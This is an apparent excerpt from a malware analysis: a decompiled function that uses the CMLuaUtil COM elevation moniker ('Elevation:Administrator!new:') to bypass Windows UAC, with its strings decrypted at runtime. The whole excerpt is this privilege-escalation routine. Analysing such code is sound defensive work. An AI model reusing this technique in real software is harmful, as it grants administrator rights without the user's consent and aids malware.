 unsigned int __stdcall w_CoCreateInstanceAsAdmin(int CMLuaUtil, int a2, int a3, int a4)
{
BIND_OPTS3 v5; // [esp+4h] [ebp-22Ch] BYREF
_OWORD v6[32]; // [esp+28h] [ebp-208h] BYREF
clear_string(v6, 0x208u);
decrypt_large_buffer((int)&string, *(&string - 1));// Elevation:Administrator!new:
mw_wcscpy(v6, &string);
clear_string(&string, *(&string - 1));
decrypt_large_buffer((int)&dword_24B09E, *(&dword_24B09E - 1));// {3E5FC7F9-9A51-4367-9063-A120244FBEC7}
mw_wcscat(v6, &dword_24B09E);
clear_string(&dword_24B09E, *(&dword_24B09E - 1));
clear_string(&v5, 0x24u);
v5.cbStruct = 36;
v5.dwClassContext = 4;
decrypt_large_buffer((int)&xIID_ICMLuaUtil, *((_DWORD *)&xIID_ICMLuaUtil - 1));
mw_CoGetObject(v6, &v5, &xIID_ICMLuaUtil, CMLuaUtil);
return clear_string(&xIID_ICMLuaUtil, *((_DWORD *)&xIID_ICMLuaUtil - 1));
}